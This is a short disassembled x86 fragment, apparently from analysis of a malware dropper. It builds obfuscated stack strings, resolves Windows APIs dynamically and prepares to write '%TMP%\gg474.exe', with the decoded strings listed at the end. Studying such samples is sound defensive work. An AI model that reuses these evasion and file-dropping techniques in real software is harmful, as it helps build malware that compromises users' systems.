 PUSH EAX
PUSH DWORD PTR SS:[EBP-C]
MOV DWORD PTR SS:[EBP-AC],61707845
MOV DWORD PTR SS:[EBP-A8],6E45646E
MOV DWORD PTR SS:[EBP-A4],6F726976
MOV DWORD PTR SS:[EBP-A0],6E656D6E
MOV DWORD PTR SS:[EBP-9C],72745374
MOV DWORD PTR SS:[EBP-98],73676E69
MOV WORD PTR SS:[EBP-94],41
CALL 059B073A
POP ECX
POP ECX
PUSH 104
LEA ECX,DWORD PTR SS:[EBP-23C]
PUSH ECX
LEA ECX,DWORD PTR SS:[EBP-90]
PUSH ECX
MOV DWORD PTR SS:[EBP-90],504D5425
MOV DWORD PTR SS:[EBP-8C],67675C25
MOV DWORD PTR SS:[EBP-88],2E343734
MOV DWORD PTR SS:[EBP-84],657865
CALL EAX
MOV ESI,DWORD PTR SS:[EBP-C]
LEA EAX,DWORD PTR SS:[EBP-60]
PUSH EAX
PUSH ESI
MOV DWORD PTR SS:[EBP-60],61657243
MOV DWORD PTR SS:[EBP-5C],69466574
MOV DWORD PTR SS:[EBP-58],41656C
CALL 059B073A
MOV DWORD PTR SS:[EBP-B0],EAX
LEA EAX,DWORD PTR SS:[EBP-70]
PUSH EAX
PUSH ESI
MOV DWORD PTR SS:[EBP-70],74726956
MOV DWORD PTR SS:[EBP-6C],416C6175
MOV DWORD PTR SS:[EBP-68],636F6C6C
MOV BYTE PTR SS:[EBP-64],BL
CALL 059B073A
ExpandEnvironmentStrings
%TMP%\gg474.exe
CreateFileA
VirtualAlloc